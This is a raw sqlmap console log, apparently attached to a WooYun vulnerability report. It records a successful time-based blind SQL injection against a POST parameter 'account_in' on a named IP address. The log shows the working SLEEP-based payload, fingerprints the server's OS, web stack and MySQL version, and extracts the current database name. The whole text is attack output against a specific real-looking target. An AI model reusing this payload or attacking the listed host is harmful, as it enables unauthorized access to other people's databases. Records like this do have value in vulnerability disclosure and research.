 sqlmap
[14:00:33] [INFO] resuming back-end DBMS 'mysql'
[14:00:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: account_in (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: account_in=123' AND (SELECT * FROM (SELECT(SLEEP(30)))itnQ) AND 'TEEw'='TEEw
---
[14:00:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[14:00:34] [INFO] fetching current database
[14:00:34] [INFO] resumed: ClientOS
current database:    'ClientOS'
[14:00:34] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\180.169.30.34'
[*] shutting down at 14:00:34
www.wooyun.org
C:\Python27\sqlmap>